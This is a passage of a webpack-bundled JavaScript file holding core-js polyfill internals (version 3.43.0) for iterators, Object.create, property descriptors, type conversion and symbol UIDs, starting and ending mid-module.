var USE_SYMBOL_AS_UID=__webpack_require__( "../node_modules/core-js/internals/use-symbol-as-uid.js");
var $Object=Object;
module.exports=USE_SYMBOL_AS_UID ? function (it){
return typeof it=='symbol';
}:function (it){
var $Symbol=getBuiltIn('Symbol');
return isCallable($Symbol)&&isPrototypeOf($Symbol.prototype, $Object(it));
};
}),
"../node_modules/core-js/internals/iterate.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var bind=__webpack_require__( "../node_modules/core-js/internals/function-bind-context.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var isArrayIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/is-array-iterator-method.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
var getIterator=__webpack_require__( "../node_modules/core-js/internals/get-iterator.js");
var getIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/get-iterator-method.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var $TypeError=TypeError;
var Result=function (stopped, result){
this.stopped=stopped;
this.result=result;
};
var ResultPrototype=Result.prototype;
module.exports=function (iterable, unboundFunction, options){
var that=options&&options.that;
var AS_ENTRIES = !!(options&&options.AS_ENTRIES);
var IS_RECORD = !!(options&&options.IS_RECORD);
var IS_ITERATOR = !!(options&&options.IS_ITERATOR);
var INTERRUPTED = !!(options&&options.INTERRUPTED);
var fn=bind(unboundFunction, that);
var iterator, iterFn, index, length, result, next, step;
var stop=function (condition){
if(iterator) iteratorClose(iterator, 'normal');
return new Result(true, condition);
};
var callFn=function (value){
if(AS_ENTRIES){
anObject(value);
return INTERRUPTED ? fn(value[0], value[1], stop):fn(value[0], value[1]);
} return INTERRUPTED ? fn(value, stop):fn(value);
};
if(IS_RECORD){
iterator=iterable.iterator;
}else if(IS_ITERATOR){
iterator=iterable;
}else{
iterFn=getIteratorMethod(iterable);
if(!iterFn) throw new $TypeError(tryToString(iterable) + ' is not iterable');
if(isArrayIteratorMethod(iterFn)){
for (index=0, length=lengthOfArrayLike(iterable); length > index; index++){
result=callFn(iterable[index]);
if(result&&isPrototypeOf(ResultPrototype, result)) return result;
} return new Result(false);
}
iterator=getIterator(iterable, iterFn);
}
next=IS_RECORD ? iterable.next:iterator.next;
while (!(step=call(next, iterator)).done){
try {
result=callFn(step.value);
} catch (error){
iteratorClose(iterator, 'throw', error);
}
if(typeof result=='object'&&result&&isPrototypeOf(ResultPrototype, result)) return result;
} return new Result(false);
};
}),
"../node_modules/core-js/internals/iterator-close-all.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
module.exports=function (iters, kind, value){
for (var i=iters.length - 1; i >=0; i--){
if(iters[i]===undefined) continue;
try {
value=iteratorClose(iters[i].iterator, kind, value);
} catch (error){
kind='throw';
value=error;
}}
if(kind==='throw') throw value;
return value;
};
}),
"../node_modules/core-js/internals/iterator-close.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
module.exports=function (iterator, kind, value){
var innerResult, innerError;
anObject(iterator);
try {
innerResult=getMethod(iterator, 'return');
if(!innerResult){
if(kind==='throw') throw value;
return value;
}
innerResult=call(innerResult, iterator);
} catch (error){
innerError=true;
innerResult=error;
}
if(kind==='throw') throw value;
if(innerError) throw innerResult;
anObject(innerResult);
return value;
};
}),
"../node_modules/core-js/internals/iterator-create-proxy.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var create=__webpack_require__( "../node_modules/core-js/internals/object-create.js");
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var defineBuiltIns=__webpack_require__( "../node_modules/core-js/internals/define-built-ins.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var InternalStateModule=__webpack_require__( "../node_modules/core-js/internals/internal-state.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var IteratorPrototype=(__webpack_require__( "../node_modules/core-js/internals/iterators-core.js").IteratorPrototype);
var createIterResultObject=__webpack_require__( "../node_modules/core-js/internals/create-iter-result-object.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorCloseAll=__webpack_require__( "../node_modules/core-js/internals/iterator-close-all.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var ITERATOR_HELPER='IteratorHelper';
var WRAP_FOR_VALID_ITERATOR='WrapForValidIterator';
var NORMAL='normal';
var THROW='throw';
var setInternalState=InternalStateModule.set;
var createIteratorProxyPrototype=function (IS_ITERATOR){
var getInternalState=InternalStateModule.getterFor(IS_ITERATOR ? WRAP_FOR_VALID_ITERATOR:ITERATOR_HELPER);
return defineBuiltIns(create(IteratorPrototype), {
next: function next(){
var state=getInternalState(this);
if(IS_ITERATOR) return state.nextHandler();
if(state.done) return createIterResultObject(undefined, true);
try {
var result=state.nextHandler();
return state.returnHandlerResult ? result:createIterResultObject(result, state.done);
} catch (error){
state.done=true;
throw error;
}},
'return': function (){
var state=getInternalState(this);
var iterator=state.iterator;
state.done=true;
if(IS_ITERATOR){
var returnMethod=getMethod(iterator, 'return');
return returnMethod ? call(returnMethod, iterator):createIterResultObject(undefined, true);
}
if(state.inner) try {
iteratorClose(state.inner.iterator, NORMAL);
} catch (error){
return iteratorClose(iterator, THROW, error);
}
if(state.openIters) try {
iteratorCloseAll(state.openIters, NORMAL);
} catch (error){
return iteratorClose(iterator, THROW, error);
}
if(iterator) iteratorClose(iterator, NORMAL);
return createIterResultObject(undefined, true);
}});
};
var WrapForValidIteratorPrototype=createIteratorProxyPrototype(true);
var IteratorHelperPrototype=createIteratorProxyPrototype(false);
createNonEnumerableProperty(IteratorHelperPrototype, TO_STRING_TAG, 'Iterator Helper');
module.exports=function (nextHandler, IS_ITERATOR, RETURN_HANDLER_RESULT){
var IteratorProxy=function Iterator(record, state){
if(state){
state.iterator=record.iterator;
state.next=record.next;
} else state=record;
state.type=IS_ITERATOR ? WRAP_FOR_VALID_ITERATOR:ITERATOR_HELPER;
state.returnHandlerResult = !!RETURN_HANDLER_RESULT;
state.nextHandler=nextHandler;
state.counter=0;
state.done=false;
setInternalState(this, state);
};
IteratorProxy.prototype=IS_ITERATOR ? WrapForValidIteratorPrototype:IteratorHelperPrototype;
return IteratorProxy;
};
}),
"../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js":
((module)=> {
"use strict";
module.exports=function (methodName, argument){
var method=typeof Iterator=='function'&&Iterator.prototype[methodName];
if(method) try {
method.call({ next: null }, argument).next();
} catch (error){
return true;
}};
}),
"../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
module.exports=function (METHOD_NAME, ExpectedError){
var Iterator=globalThis.Iterator;
var IteratorPrototype=Iterator&&Iterator.prototype;
var method=IteratorPrototype&&IteratorPrototype[METHOD_NAME];
var CLOSED=false;
if(method) try {
method.call({
next: function (){ return { done: true };},
'return': function (){ CLOSED=true; }}, -1);
} catch (error){
if(!(error instanceof ExpectedError)) CLOSED=false;
}
if(!CLOSED) return method;
};
}),
"../node_modules/core-js/internals/iterators-core.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var create=__webpack_require__( "../node_modules/core-js/internals/object-create.js");
var getPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-get-prototype-of.js");
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var ITERATOR=wellKnownSymbol('iterator');
var BUGGY_SAFARI_ITERATORS=false;
var IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;
if([].keys){
arrayIterator=[].keys();
if(!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS=true;
else {
PrototypeOfArrayIteratorPrototype=getPrototypeOf(getPrototypeOf(arrayIterator));
if(PrototypeOfArrayIteratorPrototype!==Object.prototype) IteratorPrototype=PrototypeOfArrayIteratorPrototype;
}}
var NEW_ITERATOR_PROTOTYPE = !isObject(IteratorPrototype)||fails(function (){
var test={};
return IteratorPrototype[ITERATOR].call(test)!==test;
});
if(NEW_ITERATOR_PROTOTYPE) IteratorPrototype={};
else if(IS_PURE) IteratorPrototype=create(IteratorPrototype);
if(!isCallable(IteratorPrototype[ITERATOR])){
defineBuiltIn(IteratorPrototype, ITERATOR, function (){
return this;
});
}
module.exports={
IteratorPrototype: IteratorPrototype,
BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS
};
}),
"../node_modules/core-js/internals/iterators.js":
((module)=> {
"use strict";
module.exports={};
}),
"../node_modules/core-js/internals/length-of-array-like.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toLength=__webpack_require__( "../node_modules/core-js/internals/to-length.js");
module.exports=function (obj){
return toLength(obj.length);
};
}),
"../node_modules/core-js/internals/make-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var CONFIGURABLE_FUNCTION_NAME=(__webpack_require__( "../node_modules/core-js/internals/function-name.js").CONFIGURABLE);
var inspectSource=__webpack_require__( "../node_modules/core-js/internals/inspect-source.js");
var InternalStateModule=__webpack_require__( "../node_modules/core-js/internals/internal-state.js");
var enforceInternalState=InternalStateModule.enforce;
var getInternalState=InternalStateModule.get;
var $String=String;
var defineProperty=Object.defineProperty;
var stringSlice=uncurryThis(''.slice);
var replace=uncurryThis(''.replace);
var join=uncurryThis([].join);
var CONFIGURABLE_LENGTH=DESCRIPTORS&&!fails(function (){
return defineProperty(function (){  }, 'length', { value: 8 }).length!==8;
});
var TEMPLATE=String(String).split('String');
var makeBuiltIn=module.exports=function (value, name, options){
if(stringSlice($String(name), 0, 7)==='Symbol('){
name='[' + replace($String(name), /^Symbol\(([^)]*)\).*$/, '$1') + ']';
}
if(options&&options.getter) name='get ' + name;
if(options&&options.setter) name='set ' + name;
if(!hasOwn(value, 'name')||(CONFIGURABLE_FUNCTION_NAME&&value.name!==name)){
if(DESCRIPTORS) defineProperty(value, 'name', { value: name, configurable: true });
else value.name=name;
}
if(CONFIGURABLE_LENGTH&&options&&hasOwn(options, 'arity')&&value.length!==options.arity){
defineProperty(value, 'length', { value: options.arity });
}
try {
if(options&&hasOwn(options, 'constructor')&&options.constructor){
if(DESCRIPTORS) defineProperty(value, 'prototype', { writable: false });
}else if(value.prototype) value.prototype=undefined;
} catch (error){  }
var state=enforceInternalState(value);
if(!hasOwn(state, 'source')){
state.source=join(TEMPLATE, typeof name=='string' ? name:'');
} return value;
};
Function.prototype.toString=makeBuiltIn(function toString(){
return isCallable(this)&&getInternalState(this).source||inspectSource(this);
}, 'toString');
}),
"../node_modules/core-js/internals/math-trunc.js":
((module)=> {
"use strict";
var ceil=Math.ceil;
var floor=Math.floor;
module.exports=Math.trunc||function trunc(x){
var n=+x;
return (n > 0 ? floor:ceil)(n);
};
}),
"../node_modules/core-js/internals/object-create.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var definePropertiesModule=__webpack_require__( "../node_modules/core-js/internals/object-define-properties.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var html=__webpack_require__( "../node_modules/core-js/internals/html.js");
var documentCreateElement=__webpack_require__( "../node_modules/core-js/internals/document-create-element.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var GT='>';
var LT='<';
var PROTOTYPE='prototype';
var SCRIPT='script';
var IE_PROTO=sharedKey('IE_PROTO');
var EmptyConstructor=function (){  };
var scriptTag=function (content){
return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;
};
var NullProtoObjectViaActiveX=function (activeXDocument){
activeXDocument.write(scriptTag(''));
activeXDocument.close();
var temp=activeXDocument.parentWindow.Object;
activeXDocument=null;
return temp;
};
var NullProtoObjectViaIFrame=function (){
var iframe=documentCreateElement('iframe');
var JS='java' + SCRIPT + ':';
var iframeDocument;
iframe.style.display='none';
html.appendChild(iframe);
iframe.src=String(JS);
iframeDocument=iframe.contentWindow.document;
iframeDocument.open();
iframeDocument.write(scriptTag('document.F=Object'));
iframeDocument.close();
return iframeDocument.F;
};
var activeXDocument;
var NullProtoObject=function (){
try {
activeXDocument=new ActiveXObject('htmlfile');
} catch (error){  }
NullProtoObject=typeof document!='undefined'
? document.domain&&activeXDocument
? NullProtoObjectViaActiveX(activeXDocument)
: NullProtoObjectViaIFrame()
: NullProtoObjectViaActiveX(activeXDocument);
var length=enumBugKeys.length;
while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];
return NullProtoObject();
};
hiddenKeys[IE_PROTO]=true;
module.exports=Object.create||function create(O, Properties){
var result;
if(O!==null){
EmptyConstructor[PROTOTYPE]=anObject(O);
result=new EmptyConstructor();
EmptyConstructor[PROTOTYPE]=null;
result[IE_PROTO]=O;
} else result=NullProtoObject();
return Properties===undefined ? result:definePropertiesModule.f(result, Properties);
};
}),
"../node_modules/core-js/internals/object-define-properties.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var V8_PROTOTYPE_DEFINE_BUG=__webpack_require__( "../node_modules/core-js/internals/v8-prototype-define-bug.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var objectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys.js");
exports.f=DESCRIPTORS&&!V8_PROTOTYPE_DEFINE_BUG ? Object.defineProperties:function defineProperties(O, Properties){
anObject(O);
var props=toIndexedObject(Properties);
var keys=objectKeys(Properties);
var length=keys.length;
var index=0;
var key;
while (length > index) definePropertyModule.f(O, key=keys[index++], props[key]);
return O;
};
}),
"../node_modules/core-js/internals/object-define-property.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var IE8_DOM_DEFINE=__webpack_require__( "../node_modules/core-js/internals/ie8-dom-define.js");
var V8_PROTOTYPE_DEFINE_BUG=__webpack_require__( "../node_modules/core-js/internals/v8-prototype-define-bug.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var toPropertyKey=__webpack_require__( "../node_modules/core-js/internals/to-property-key.js");
var $TypeError=TypeError;
var $defineProperty=Object.defineProperty;
var $getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var ENUMERABLE='enumerable';
var CONFIGURABLE='configurable';
var WRITABLE='writable';
exports.f=DESCRIPTORS ? V8_PROTOTYPE_DEFINE_BUG ? function defineProperty(O, P, Attributes){
anObject(O);
P=toPropertyKey(P);
anObject(Attributes);
if(typeof O==='function'&&P==='prototype'&&'value' in Attributes&&WRITABLE in Attributes&&!Attributes[WRITABLE]){
var current=$getOwnPropertyDescriptor(O, P);
if(current&&current[WRITABLE]){
O[P]=Attributes.value;
Attributes={
configurable: CONFIGURABLE in Attributes ? Attributes[CONFIGURABLE]:current[CONFIGURABLE],
enumerable: ENUMERABLE in Attributes ? Attributes[ENUMERABLE]:current[ENUMERABLE],
writable: false
};}} return $defineProperty(O, P, Attributes);
}:$defineProperty:function defineProperty(O, P, Attributes){
anObject(O);
P=toPropertyKey(P);
anObject(Attributes);
if(IE8_DOM_DEFINE) try {
return $defineProperty(O, P, Attributes);
} catch (error){  }
if('get' in Attributes||'set' in Attributes) throw new $TypeError('Accessors not supported');
if('value' in Attributes) O[P]=Attributes.value;
return O;
};
}),
"../node_modules/core-js/internals/object-get-own-property-descriptor.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var propertyIsEnumerableModule=__webpack_require__( "../node_modules/core-js/internals/object-property-is-enumerable.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var toPropertyKey=__webpack_require__( "../node_modules/core-js/internals/to-property-key.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var IE8_DOM_DEFINE=__webpack_require__( "../node_modules/core-js/internals/ie8-dom-define.js");
var $getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
exports.f=DESCRIPTORS ? $getOwnPropertyDescriptor:function getOwnPropertyDescriptor(O, P){
O=toIndexedObject(O);
P=toPropertyKey(P);
if(IE8_DOM_DEFINE) try {
return $getOwnPropertyDescriptor(O, P);
} catch (error){  }
if(hasOwn(O, P)) return createPropertyDescriptor(!call(propertyIsEnumerableModule.f, O, P), O[P]);
};
}),
"../node_modules/core-js/internals/object-get-own-property-names.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var internalObjectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys-internal.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
var hiddenKeys=enumBugKeys.concat('length', 'prototype');
exports.f=Object.getOwnPropertyNames||function getOwnPropertyNames(O){
return internalObjectKeys(O, hiddenKeys);
};
}),
"../node_modules/core-js/internals/object-get-own-property-symbols.js":
((__unused_webpack_module, exports)=> {
"use strict";
exports.f=Object.getOwnPropertySymbols;
}),
"../node_modules/core-js/internals/object-get-prototype-of.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var CORRECT_PROTOTYPE_GETTER=__webpack_require__( "../node_modules/core-js/internals/correct-prototype-getter.js");
var IE_PROTO=sharedKey('IE_PROTO');
var $Object=Object;
var ObjectPrototype=$Object.prototype;
module.exports=CORRECT_PROTOTYPE_GETTER ? $Object.getPrototypeOf:function (O){
var object=toObject(O);
if(hasOwn(object, IE_PROTO)) return object[IE_PROTO];
var constructor=object.constructor;
if(isCallable(constructor)&&object instanceof constructor){
return constructor.prototype;
} return object instanceof $Object ? ObjectPrototype:null;
};
}),
"../node_modules/core-js/internals/object-is-prototype-of.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
module.exports=uncurryThis({}.isPrototypeOf);
}),
"../node_modules/core-js/internals/object-keys-internal.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var indexOf=(__webpack_require__( "../node_modules/core-js/internals/array-includes.js").indexOf);
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var push=uncurryThis([].push);
module.exports=function (object, names){
var O=toIndexedObject(object);
var i=0;
var result=[];
var key;
for (key in O) !hasOwn(hiddenKeys, key)&&hasOwn(O, key)&&push(result, key);
while (names.length > i) if(hasOwn(O, key=names[i++])){
~indexOf(result, key)||push(result, key);
}
return result;
};
}),
"../node_modules/core-js/internals/object-keys.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var internalObjectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys-internal.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
module.exports=Object.keys||function keys(O){
return internalObjectKeys(O, enumBugKeys);
};
}),
"../node_modules/core-js/internals/object-property-is-enumerable.js":
((__unused_webpack_module, exports)=> {
"use strict";
var $propertyIsEnumerable={}.propertyIsEnumerable;
var getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var NASHORN_BUG=getOwnPropertyDescriptor&&!$propertyIsEnumerable.call({ 1: 2 }, 1);
exports.f=NASHORN_BUG ? function propertyIsEnumerable(V){
var descriptor=getOwnPropertyDescriptor(this, V);
return !!descriptor&&descriptor.enumerable;
}:$propertyIsEnumerable;
}),
"../node_modules/core-js/internals/ordinary-to-primitive.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var $TypeError=TypeError;
module.exports=function (input, pref){
var fn, val;
if(pref==='string'&&isCallable(fn=input.toString)&&!isObject(val=call(fn, input))) return val;
if(isCallable(fn=input.valueOf)&&!isObject(val=call(fn, input))) return val;
if(pref!=='string'&&isCallable(fn=input.toString)&&!isObject(val=call(fn, input))) return val;
throw new $TypeError("Can't convert object to primitive value");
};
}),
"../node_modules/core-js/internals/own-keys.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var getOwnPropertyNamesModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-names.js");
var getOwnPropertySymbolsModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-symbols.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var concat=uncurryThis([].concat);
module.exports=getBuiltIn('Reflect', 'ownKeys')||function ownKeys(it){
var keys=getOwnPropertyNamesModule.f(anObject(it));
var getOwnPropertySymbols=getOwnPropertySymbolsModule.f;
return getOwnPropertySymbols ? concat(keys, getOwnPropertySymbols(it)):keys;
};
}),
"../node_modules/core-js/internals/require-object-coercible.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
var $TypeError=TypeError;
module.exports=function (it){
if(isNullOrUndefined(it)) throw new $TypeError("Can't call method on " + it);
return it;
};
}),
"../node_modules/core-js/internals/shared-key.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var shared=__webpack_require__( "../node_modules/core-js/internals/shared.js");
var uid=__webpack_require__( "../node_modules/core-js/internals/uid.js");
var keys=shared('keys');
module.exports=function (key){
return keys[key]||(keys[key]=uid(key));
};
}),
"../node_modules/core-js/internals/shared-store.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
var SHARED='__core-js_shared__';
var store=module.exports=globalThis[SHARED]||defineGlobalProperty(SHARED, {});
(store.versions||(store.versions=[])).push({
version: '3.43.0',
mode: IS_PURE ? 'pure':'global',
copyright: '© 2014-2025 Denis Pushkarev (zloirock.ru)',
license: 'https://github.com/zloirock/core-js/blob/v3.43.0/LICENSE',
source: 'https://github.com/zloirock/core-js'
});
}),
"../node_modules/core-js/internals/shared.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var store=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
module.exports=function (key, value){
return store[key]||(store[key]=value||{});
};
}),
"../node_modules/core-js/internals/symbol-constructor-detection.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var V8_VERSION=__webpack_require__( "../node_modules/core-js/internals/environment-v8-version.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var $String=globalThis.String;
module.exports = !!Object.getOwnPropertySymbols&&!fails(function (){
var symbol=Symbol('symbol detection');
return !$String(symbol)||!(Object(symbol) instanceof Symbol) ||
!Symbol.sham&&V8_VERSION&&V8_VERSION < 41;
});
}),
"../node_modules/core-js/internals/to-absolute-index.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIntegerOrInfinity=__webpack_require__( "../node_modules/core-js/internals/to-integer-or-infinity.js");
var max=Math.max;
var min=Math.min;
module.exports=function (index, length){
var integer=toIntegerOrInfinity(index);
return integer < 0 ? max(integer + length, 0):min(integer, length);
};
}),
"../node_modules/core-js/internals/to-indexed-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var IndexedObject=__webpack_require__( "../node_modules/core-js/internals/indexed-object.js");
var requireObjectCoercible=__webpack_require__( "../node_modules/core-js/internals/require-object-coercible.js");
module.exports=function (it){
return IndexedObject(requireObjectCoercible(it));
};
}),
"../node_modules/core-js/internals/to-integer-or-infinity.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var trunc=__webpack_require__( "../node_modules/core-js/internals/math-trunc.js");
module.exports=function (argument){
var number=+argument;
return number!==number||number===0 ? 0:trunc(number);
};
}),
"../node_modules/core-js/internals/to-length.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIntegerOrInfinity=__webpack_require__( "../node_modules/core-js/internals/to-integer-or-infinity.js");
var min=Math.min;
module.exports=function (argument){
var len=toIntegerOrInfinity(argument);
return len > 0 ? min(len, 0x1FFFFFFFFFFFFF):0;
};
}),
"../node_modules/core-js/internals/to-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var requireObjectCoercible=__webpack_require__( "../node_modules/core-js/internals/require-object-coercible.js");
var $Object=Object;
module.exports=function (argument){
return $Object(requireObjectCoercible(argument));
};
}),
"../node_modules/core-js/internals/to-primitive.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var isSymbol=__webpack_require__( "../node_modules/core-js/internals/is-symbol.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var ordinaryToPrimitive=__webpack_require__( "../node_modules/core-js/internals/ordinary-to-primitive.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var $TypeError=TypeError;
var TO_PRIMITIVE=wellKnownSymbol('toPrimitive');
module.exports=function (input, pref){
if(!isObject(input)||isSymbol(input)) return input;
var exoticToPrim=getMethod(input, TO_PRIMITIVE);
var result;
if(exoticToPrim){
if(pref===undefined) pref='default';
result=call(exoticToPrim, input, pref);
if(!isObject(result)||isSymbol(result)) return result;
throw new $TypeError("Can't convert object to primitive value");
}
if(pref===undefined) pref='number';
return ordinaryToPrimitive(input, pref);
};
}),
"../node_modules/core-js/internals/to-property-key.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toPrimitive=__webpack_require__( "../node_modules/core-js/internals/to-primitive.js");
var isSymbol=__webpack_require__( "../node_modules/core-js/internals/is-symbol.js");
module.exports=function (argument){
var key=toPrimitive(argument, 'string');
return isSymbol(key) ? key:key + '';
};
}),
"../node_modules/core-js/internals/to-string-tag-support.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var test={};
test[TO_STRING_TAG]='z';
module.exports=String(test)==='[object z]';
}),
"../node_modules/core-js/internals/try-to-string.js":
((module)=> {
"use strict";
var $String=String;
module.exports=function (argument){
try {
return $String(argument);
} catch (error){
return 'Object';
}};
}),
"../node_modules/core-js/internals/uid.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var id=0;
var postfix=Math.random();
var toString=uncurryThis(1.1.toString);
module.exports=function (key){
return 'Symbol(' + (key===undefined ? '':key) + ')_' + toString(++id + postfix, 36);
};
}),
"../node_modules/core-js/internals/use-symbol-as-uid.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
